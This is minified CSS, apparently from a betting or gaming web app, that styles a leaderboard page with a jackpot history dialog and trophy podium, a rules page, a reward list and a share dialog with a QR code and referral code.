.amount{font-size:1.13rem;font-weight:600;line-height:1.58rem;text-align:left;color:#ffe47b}.rankPage .history{position:absolute;z-index:10;width:3.13rem;height:1.75rem;top:11.63rem;left:0;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:center;color:#fff;background-repeat:no-repeat;background-size:100% 100%;padding:0;border:none}.rankPage .history-dialog{width:20.25rem;height:24.38rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/history_dialogBg-367313d2.png) no-repeat;background-size:100% 100%}.rankPage .history-dialog .dialog-warp .dialog-title{width:100%;height:2.88rem}.rankPage .history-dialog .dialog-warp .dialog-title .title{width:100%;height:1.13rem;color:#fff;font-family:PingFang SC;font-size:.81rem;font-weight:500;line-height:1.14rem;text-align:center}.rankPage .history-dialog .dialog-warp .dialog-title .icon{position:absolute;right:1rem}.rankPage .history-dialog .dialog-warp .dialog-jackpot{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:3.5rem;border:1px solid;border-image-source:linear-gradient(90.03deg,rgba(245,245,245,0) -2.62%,rgba(255,251,230,.8) 23.77%,#ffec7e 50.15%,rgba(255,247,202,.8) 76.54%,rgba(255,252,238,0) 102.92%);background-size:100% 100%;background-repeat:no-repeat;font-family:PingFang SC;font-weight:400}.rankPage .history-dialog .dialog-warp .dialog-jackpot .title{height:1.06rem;font-size:.75rem;line-height:1.05rem;color:#f797a2;padding-top:.19rem}.rankPage .history-dialog .dialog-warp .dialog-jackpot .amount{height:2.13rem;font-size:1.5rem;line-height:2.1rem;color:#ffe47b}.rankPage .history-dialog .dialog-warp .dialog-tabs{display:flex;justify-content:space-around;width:100%;height:2.19rem;padding:.63rem;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;color:#d8878d}.rankPage .history-dialog .dialog-warp .dialog-tabs div{width:100%;display:flex;justify-content:center;height:.94rem;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;text-align:center;color:#dc858d;position:relative}.rankPage .history-dialog .dialog-warp .dialog-tabs div.active{color:#fff}.rankPage .history-dialog .dialog-warp .dialog-tabs>div:not(:last-child):after{content:"";display:inline-block;width:.25rem;height:.94rem;background-image:url([data-uri]);background-size:cover;position:absolute;right:0;top:50%;transform:translateY(-50%)}.rankPage .history-dialog .dialog-warp .table-container{width:100%;height:14.31rem;overflow-y:auto;padding:0 .38rem}.rankPage .history-dialog .dialog-warp .table-container::-webkit-scrollbar{width:0}.rankPage .history-dialog .dialog-warp .table-container table{width:100%;border-collapse:collapse}.rankPage .history-dialog .dialog-warp .table-container table thead{display:block;position:sticky;top:0;background:#631e21;z-index:1}.rankPage .history-dialog .dialog-warp .table-container table tbody{display:block;width:100%}.rankPage .history-dialog .dialog-warp .table-container table th,.rankPage .history-dialog .dialog-warp .table-container table td{text-align:center}.rankPage .history-dialog .dialog-warp .table-container table th{padding:.44rem 0;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;letter-spacing:-.04em;color:#d4656e}.rankPage .history-dialog .dialog-warp .table-container table tr{display:table;width:100%;table-layout:fixed;height:1.06rem;border:1px solid rgba(255,255,255,.0784313725)}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy1{background:linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy2{background:linear-gradient(90deg,rgba(50,173,230,.45) 0%,rgba(50,173,230,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy3{background:linear-gradient(90deg,rgba(137,6,7,.45) 0%,rgba(137,6,7,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rankPage .history-dialog .dialog-warp .table-container table tr.trophy1.attachment,.rankPage .history-dialog .dialog-warp .table-container table tr.trophy2.attachment,.rankPage .history-dialog .dialog-warp .table-container table tr.trophy3.attachment{background-attachment:fixed}.rankPage .history-dialog .dialog-warp .table-container table td{height:1.5rem;padding:.44rem 0;font-family:PingFang SC;font-size:.75rem;font-weight:500;line-height:1.05rem;letter-spacing:-.04em;color:#d4656e;text-align:center;vertical-align:middle}.rankPage .history-dialog .dialog-warp .table-container table td .crown{width:1.88rem;height:1.5rem;margin:0 auto}body:not([theme=theme1]) .rankPage[data-v-e175ae83]{background:var(--gradient-color-2)}body:not([theme=theme1]) .rankPage .rank_list[data-v-e175ae83]{background:var(--gradient-color-2)}body:not([theme=theme1]) .rankPage .rank_list.coming_soon div[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_list .item[data-v-e175ae83]{background:var(--main-color-9)}body:not([theme=theme1]) .rankPage .rank_list .item .rank[data-v-e175ae83]{color:var(--main-color-3)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .left .avatar[data-v-e175ae83]{border:1px solid var(--main-color-4);border-radius:50%;background-image:none}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .left .detail .member[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .left .detail .reward[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .right[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_list .item .member_detail .right .amount[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_podium .dateTab .item.active[data-v-e175ae83]{color:var(--main-color-4);border-bottom:1px solid var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy1 .member[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy2 .member[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy3 .member[data-v-e175ae83]{background:var(--main-color-6)}body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy1 .detail[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy2 .detail[data-v-e175ae83],body:not([theme=theme1]) .rankPage .rank_podium .throphyList .throphy3 .detail[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_myinfo[data-v-e175ae83]{background:var(--gradient-color-1);box-shadow:0 1px 1px #fff3 inset}body:not([theme=theme1]) .rankPage .rank_myinfo .center[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_myinfo .center .bet[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage .rank_myinfo .right[data-v-e175ae83]{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage .rank_myinfo .right .amount[data-v-e175ae83]{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-jackpot{border-image-source:none}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-jackpot .title{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-jackpot .amount{color:var(--main-color-2)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-tabs div{color:var(--main-color-3)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .dialog-tabs div.active{color:var(--main-color-4)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container{padding:0}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table thead{background:var(--main-color-3)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table th{color:var(--main-color-1)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table td{color:var(--main-color-2)}body:not([theme=theme1]) .rankPage[data-v-e175ae83] .history-dialog .table-container table td:last-child{color:var(--main-color-4)}.urPKStyle .rankPage .history[data-v-e175ae83]{left:unset!important;right:0}.urPKStyle .dialog-title .icon[data-v-e175ae83]{right:unset!important;left:1rem}.rules{width:100%;min-height:0;height:100%;background:#5c0106;overflow-y:auto}.rules::-webkit-scrollbar{width:0}.rules .rank_list .title{font-family:PingFang SC;font-size:1rem;font-weight:500;line-height:1.4rem;text-align:left;color:#fff;margin:.44rem 0 .44rem 1rem}.rules .rank_list table{width:100%}.rules .rank_list table thead{background:#631e21;height:1.75rem}.rules .rank_list table th,.rules .rank_list table td{text-align:center}.rules .rank_list table th{padding:.44rem 0;font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;letter-spacing:-.04em;color:#d4656e}.rules .rank_list table tr{height:1.06rem}.rules .rank_list table tr.border{border:1px solid rgba(255,255,255,.0784313725)}.rules .rank_list table tr.trophy1{background:-webkit-linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 100%);background:linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rules .rank_list table tr.trophy2{background:linear-gradient(90deg,rgba(50,173,230,.45) 0%,rgba(50,173,230,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rules .rank_list table tr.trophy3{background:linear-gradient(90deg,rgba(137,6,7,.45) 0%,rgba(137,6,7,0) 100%);background-size:14.75rem 100%;background-repeat:no-repeat}.rules .rank_list table tr.trophy1.attachment,.rules .rank_list table tr.trophy2.attachment,.rules .rank_list table tr.trophy3.attachment{background-attachment:fixed}.rules .rank_list table td{height:1.5rem;padding:.44rem 0;font-family:PingFang SC;font-size:.75rem;font-weight:500;line-height:1.05rem;letter-spacing:-.04em;color:#d4656e;text-align:center;vertical-align:middle}.rules .rank_list table td .crown{width:1.88rem;height:1.5rem;margin:0 auto}.rules .ranking_detail{margin:0 1rem 1rem}.rules .ranking_detail .title{width:100%;font-family:PingFang SC;font-size:1.13rem;font-weight:400;text-align:left;color:#fff;margin-top:.44rem}.rules .ranking_detail p,.rules .ranking_detail li{width:100%;gap:0px;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#c3767c}.rules .ranking_detail .content{margin-top:.19rem;word-wrap:break-word;word-break:break-all}.rules .ranking_detail .content img{position:relative;left:-1rem;max-width:calc(100% + 2rem);height:auto;object-fit:contain}body:not([theme=theme1]) .rules[data-v-37ef982d]{background:none}body:not([theme=theme1]) .rules table thead[data-v-37ef982d]{background:var(--main-color-3)}body:not([theme=theme1]) .rules table th[data-v-37ef982d]{color:var(--main-color-1)}body:not([theme=theme1]) .rules table td[data-v-37ef982d]{color:var(--main-color-1)}body:not([theme=theme1]) .ranking_detail p[data-v-37ef982d],body:not([theme=theme1]) .ranking_detail li[data-v-37ef982d]{color:var(--main-color-1)}[data-v-ba8b50d0] .van-cell__value{display:flex;flex-direction:column}.reward[data-v-ba8b50d0]{width:100%;height:100%;background:#5c0106}.reward .rewardList .item[data-v-ba8b50d0]{width:100%;height:6.25rem;border-bottom:1px solid rgba(255,255,255,.2);margin:.75rem 0}.reward .rewardList .item .title[data-v-ba8b50d0]{padding:.31rem 1rem;background:#480005;display:flex;justify-content:space-between;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#be6d74}.reward .rewardList .item .detail[data-v-ba8b50d0]{flex:1;display:flex;padding:0 1rem}.reward .rewardList .item .detail .img[data-v-ba8b50d0]{margin:auto 0;margin-right:1rem}.reward .rewardList .item .detail .info[data-v-ba8b50d0]{width:100%;display:flex;justify-content:space-between}.reward .rewardList .item .detail .info .left[data-v-ba8b50d0]{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.reward .rewardList .item .detail .info .left .jackpot[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.88rem;font-weight:400;line-height:1.23rem;color:#fffe7d}.reward .rewardList .item .detail .info .left .rewards[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#cd9098}.reward .rewardList .item .detail .info .left .bets[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#ff3030d9}.reward .rewardList .item .detail .info .right[data-v-ba8b50d0]{display:flex;flex-direction:column;justify-content:center}.reward .rewardList .item .detail .info .right .action[data-v-ba8b50d0]{width:3.44rem;height:1.38rem;line-height:1.38rem;border-radius:.19rem;background:var(--gradient-color-1);color:var(--font-color-2);padding:0;font-size:.75rem;font-weight:500;text-align:center;border:none}.reward .rewardList .item .detail .info .right .date[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.69rem;font-weight:400;line-height:.96rem;color:#be6d74}.reward .rewardList .van-cell[data-v-ba8b50d0]{background:transparent;padding:0;margin-bottom:.94rem}.reward .rewardList .van-cell[data-v-ba8b50d0]:after{display:none}.reward .rewardList .van-cell__value[data-v-ba8b50d0]{text-align:left}.reward .rewardList .van-cell__value[data-v-ba8b50d0]{display:flex;flex-direction:column}.reward .noData[data-v-ba8b50d0]{display:flex;flex-direction:column;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.reward .noData .tip[data-v-ba8b50d0]{width:14.63rem;height:1.88rem;font-family:DIN Pro;font-size:.75rem;font-weight:400;line-height:.93rem;text-align:center;color:#d17c83}body:not([theme=theme1]) .reward[data-v-ba8b50d0]{background:transparent}body:not([theme=theme1]) .reward .noData .tip[data-v-ba8b50d0]{color:var(--main-color-2)}body:not([theme=theme1]) .reward .rewardList .item .title[data-v-ba8b50d0]{background:var(--main-color-8);color:var(--main-color-1)}body:not([theme=theme1]) .reward .rewardList .item .detail .img img[data-v-ba8b50d0]{width:2.5rem;height:1.94rem}body:not([theme=theme1]) .reward .rewardList .item .detail .info .left .rewards[data-v-ba8b50d0]{color:var(--main-color-4)}body:not([theme=theme1]) .reward .rewardList .item .detail .info .right .action[data-v-ba8b50d0]{background:var(--gradient-color-1);color:#fff}body:not([theme=theme1]) .reward .rewardList .item .detail .info .right .date[data-v-ba8b50d0]{color:var(--main-color-1)}.urPKStyle .right .action[data-v-ba8b50d0]{width:5rem!important;height:1.88rem!important;margin-bottom:.19rem}.urPKStyle .detail .img[data-v-ba8b50d0]{margin:auto 0;margin-right:0!important;margin-left:1rem!important}[data-v-9ad0213b] .van-dialog{overflow:initial!important}.share_container[data-v-9ad0213b]{background-color:#300000;height:100vh}.share_container .content_box[data-v-9ad0213b]{height:75%}.share_container .content[data-v-9ad0213b]{position:relative;top:50%;transform:translateY(-50%)}.share_container .share_dialog[data-v-9ad0213b]{width:16.38rem;height:24.5rem}.share_container .share_dialog .share_navbar[data-v-9ad0213b]{display:flex;justify-content:center;align-items:center;width:100%;height:2.81rem;background:url([data-uri]) 100% 100% no-repeat}.share_container .share_dialog .share_navbar .title[data-v-9ad0213b]{font-family:PingFang SC;font-size:1.13rem;font-weight:400;line-height:1.58rem;letter-spacing:.02em;color:#ffbc6a;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:17.5rem}.share_container .share_dialog .rank_podium[data-v-9ad0213b]{position:relative;width:100%;height:20.75rem}.share_container .share_dialog .rank_podium .background[data-v-9ad0213b]{position:absolute}.share_container .share_dialog .rank_podium .background.bg[data-v-9ad0213b]{top:0;left:0;width:100%;height:100%;background-size:28.25rem 20.75rem;background-repeat:no-repeat;background-position:bottom;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bg-ca7a76c7.png);z-index:1}.share_container .share_dialog .rank_podium .background.curtain-1[data-v-9ad0213b]{top:0;left:0;width:4.13rem;height:14.41rem;transform:scaleX(-1);background-repeat:no-repeat;background-size:cover;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/curtain-d9c3e111.png);z-index:2}.share_container .share_dialog .rank_podium .background.curtain-2[data-v-9ad0213b]{top:0;right:0;width:4.13rem;height:14.41rem;background-repeat:no-repeat;background-size:cover;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/curtain-d9c3e111.png);z-index:2}.share_container .share_dialog .rank_podium .background.totalAmountBg[data-v-9ad0213b]{left:50%;transform:translate(-50%);width:18.31rem;height:8.56rem;position:relative;z-index:2}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount[data-v-9ad0213b]{z-index:1;position:absolute;bottom:1rem;left:50%;transform:translate(-50%);text-align:center;width:55%;height:1.81rem;color:#fff;display:flex}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_0[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/0-817af568.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_1[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_2[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/2-0d5440de.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_3[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/3-2e18edb3.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_4[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/4-ab0be3ff.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_5[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/5-2c2cd7d9.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_6[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/6-fe36efb4.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_7[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_8[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/8-2da6bbab.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_9[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/9-677fdd59.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_dot[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_comma[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .tip[data-v-9ad0213b]{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;margin:0 auto;width:12.63rem;height:.88rem;gap:.25rem}.share_container .share_dialog .rank_podium .tip .icon[data-v-9ad0213b]{width:.69rem;height:.69rem}.share_container .share_dialog .rank_podium .tip .text[data-v-9ad0213b]{font-family:PingFang SC;font-size:.63rem;font-weight:300;line-height:.88rem;letter-spacing:-.01em;text-align:left;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:17.5rem}.share_container .share_dialog .rank_podium .throphyList[data-v-9ad0213b]{margin-top:1.13rem;position:relative;display:flex;justify-content:center}.share_container .share_dialog .rank_podium .throphyList .throphy2[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;position:relative;top:-2.25rem;z-index:1;width:7.81rem;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy2 .light[data-v-9ad0213b]{position:absolute;top:-30%;width:100%;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy2 .crown[data-v-9ad0213b]{position:relative;top:.88rem;z-index:2;width:2.5rem;height:1.94rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/crown_1-afe419bd.png)}.share_container .share_dialog .rank_podium .throphyList .throphy2 .badge[data-v-9ad0213b]{position:relative;width:8.44rem;height:6.25rem}.share_container .share_dialog .rank_podium .throphyList .throphy2 .badge .avatar[data-v-9ad0213b]{position:absolute;z-index:-1;bottom:1.25rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.44rem;height:3.44rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/avatar_3-b71c9ba3.png)}.share_container .share_dialog .rank_podium .throphyList .throphy2 .member[data-v-9ad0213b]{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;color:#fff;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy2 .detail[data-v-9ad0213b]{width:5rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy2 .detail div[data-v-9ad0213b]{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.share_container .share_dialog .rank_podium .throphyList .throphy1[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;position:relative;top:-.5rem;z-index:1;width:5.5rem;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy1 .crown[data-v-9ad0213b]{position:relative;z-index:2;width:2.38rem;height:1.69rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/crown_2-8d030244.png)}.share_container .share_dialog .rank_podium .throphyList .throphy1 .badge[data-v-9ad0213b]{position:relative;margin-top:-.38rem;width:5.63rem;height:5.31rem}.share_container .share_dialog .rank_podium .throphyList .throphy1 .badge .avatar[data-v-9ad0213b]{position:absolute;z-index:-1;bottom:.94rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.38rem;height:3.38rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/avatar_4-2b32e1ea.png)}.share_container .share_dialog .rank_podium .throphyList .throphy1 .member[data-v-9ad0213b]{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;color:#fff;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy1 .detail[data-v-9ad0213b]{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy1 .detail div[data-v-9ad0213b]{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.share_container .share_dialog .rank_podium .throphyList .throphy3[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;position:relative;top:.38rem;z-index:1;width:5.13rem;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy3 .crown[data-v-9ad0213b]{position:relative;z-index:2;width:2.38rem;height:1.88rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/crown_3-8323f4f7.png)}.share_container .share_dialog .rank_podium .throphyList .throphy3 .badge[data-v-9ad0213b]{position:relative;margin-top:-.38rem;width:5.13rem;height:4.5rem}.share_container .share_dialog .rank_podium .throphyList .throphy3 .badge .avatar[data-v-9ad0213b]{position:absolute;z-index:-1;bottom:1rem;left:50%;transform:translate(-50%);border-radius:50%;width:2.75rem;height:2.75rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/avatar_1-96c75963.png)}.share_container .share_dialog .rank_podium .throphyList .throphy3 .member[data-v-9ad0213b]{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;color:#fff;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy3 .detail[data-v-9ad0213b]{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px}.share_container .share_dialog .rank_podium .throphyList .throphy3 .detail div[data-v-9ad0213b]{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.share_container .share_dialog .qrcode_box[data-v-9ad0213b]{height:100%;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem 1rem}.share_container .share_dialog .qrcode_box .left[data-v-9ad0213b]{display:flex;flex:1}.share_container .share_dialog .qrcode_box .left .img_box[data-v-9ad0213b]{display:flex;flex-direction:column;justify-content:space-between}.share_container .share_dialog .qrcode_box .left .img_box img[data-v-9ad0213b]{width:1.25rem;height:1.25rem}.share_container .share_dialog .qrcode_box .left .img_box .avatar[data-v-9ad0213b]{border-radius:3.13rem}.share_container .share_dialog .qrcode_box .left .center[data-v-9ad0213b]{flex:1;display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.75rem;font-family:PingFang SC;font-weight:400;width:80%}.share_container .share_dialog .qrcode_box .left .center p[data-v-9ad0213b]{display:flex;align-items:center}.share_container .share_dialog .qrcode_box .left .center p .member[data-v-9ad0213b]{font-size:.63rem;line-height:.88rem;text-align:left;color:#fff}.share_container .share_dialog .qrcode_box .left .center p .title[data-v-9ad0213b]{font-size:.63rem;line-height:.88rem;color:#a69293;display:flex;align-items:center}.share_container .share_dialog .qrcode_box .left .center p .title span[data-v-9ad0213b]{display:block}.share_container .share_dialog .qrcode_box .left .center p .referCode[data-v-9ad0213b]{font-size:.75rem;line-height:1.05rem;color:#ecdca1}.share_container .share_dialog .qrcode_box .left .center p .gogleSearch[data-v-9ad0213b]{display:block;font-size:.75rem;line-height:1.05rem;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:7.5rem}.share_container .share_dialog .qrcode_box .right[data-v-9ad0213b]{height:3.5rem!important;width:3.5rem!important}.share_container .share_dialog .qrcode_box .right .qrcode[data-v-9ad0213b]{height:3.5rem!important;width:3.5rem!important;padding:.25rem;background:#fff}.share_container .share_dialog .close[data-v-9ad0213b]{position:absolute;bottom:-2.5rem;left:50%;transform:translate(-50%);width:1.69rem;height:1.69rem;z-index:3000}.share_container .share_dialog .close.rewards[data-v-9ad0213b]{bottom:-2.81rem}.share_container .share_dialog .close img[data-v-9ad0213b]{width:100%;height:100%}.share_container .share_box[data-v-9ad0213b]{z-index:20001;position:fixed;bottom:0;max-width:var(--app-width);width:100%;left:50%;transform:translate(-50%);display:flex;padding:0 .94rem;justify-content:space-between;background:linear-gradient(180deg,#7a2221 0%,#4b090b 100%);padding:1rem 0}@media screen and (max-width: 600px){.share_container .share_box[data-v-9ad0213b]{left:0;transform:translate(0)}}.share_container .share_box .item[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;width:25%}.share_container .share_box .item p[data-v-9ad0213b]{height:3.13rem;width:3.13rem;background:#6e050c;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:.13rem}.share_container .share_box .item p img[data-v-9ad0213b]{height:1.38rem;width:1.38rem}.share_container .share_box .item span[data-v-9ad0213b]{color:#d67c86;font-size:.63rem;line-height:.88rem}[data-v-9ad0213b] .van-swipe__indicators{bottom:-1.63rem}body:not([theme=theme1]) .share_container .share_dialog .share_navbar[data-v-9ad0213b]{background:var(--gradient-color-2)}body:not([theme=theme1]) .share_container .share_dialog .share_navbar .title[data-v-9ad0213b]{color:var(--main-color-4)}body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy1 .member[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy2 .member[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy3 .member[data-v-9ad0213b]{background:var(--main-color-6)}body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy1 .detail[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy2 .detail[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy3 .detail[data-v-9ad0213b]{color:var(--main-color-1)}body:not([theme=theme1]) .share_container .share_dialog .qrcode_box[data-v-9ad0213b]{background:var(--main-color-5)}body:not([theme=theme1]) .share_container .share_dialog .qrcode_box .left .center p .referCode[data-v-9ad0213b]{color:var(--main-color-4)}body:not([theme=theme1]) .share_container .share_box[data-v-9ad0213b]{background:var(--gradient-color-2)}body:not([theme=theme1]) .share_container .share_box .item p[data-v-9ad0213b]{background:var(--main-color-5)}body:not([theme=theme1]) .share_container .share_box .item span[data-v-9ad0213b]{color:var(--main-color-2)}.urPKStyle 